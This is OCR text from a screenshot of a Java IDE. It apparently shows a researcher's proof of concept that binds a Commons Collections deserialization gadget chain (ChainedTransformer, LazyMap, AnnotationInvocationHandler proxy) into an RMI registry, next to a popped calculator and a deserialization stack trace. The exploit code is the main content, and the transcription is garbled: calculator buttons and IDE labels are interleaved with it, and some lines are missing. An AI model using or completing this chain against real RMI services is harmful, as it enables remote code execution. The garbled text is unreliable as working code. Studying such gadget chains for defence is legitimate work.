 J java Version control server
Project
LiveRef.java Endpoint.java Util.java LocateRegistry.java RegistryImpl.java server.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
RT + RMI_PATH
19 public class server {
25 public static void main(String[] args) throws Exception {
9 1 1
34 ChainedTransformer chaind=new ChainedTransformer(transformers);
35
36 HashMap hashMap=new HashMap();
37 Map lazymap= LazyMap.decorate(hashMap,chaind);
38 hashMap.put("value","b1uel0n3");
39
40 Class invocation=Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
41 Constructor constructor=invocation.getDeclaredConstructor(Class.class, Map.class);
42 constructor.setAccessible(true);
43 InvocationHandler handler=(InvocationHandler)constructor.newInstance(Retention.class,lazymap);
44 Map proxy=(Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},handler);
45
46 InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Retention.class,
47 Remote r = (Remote)Proxy.newProxyInstance(
48 Remote.class.getClassLoader(),
49 new Class[] { Remote.class }, invocationHandler);
50 Registry registry = LocateRegistry.getRegistry(PORT);
51 registry.bind(RMI_NAME,r);
52 }
53 }
server
server › main()
Run
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
<27 folded frames>
Process finished with exit code 1
Performance
RMI › src › main › java › rmi › server
46:51 CRLF UTF-8 4 spaces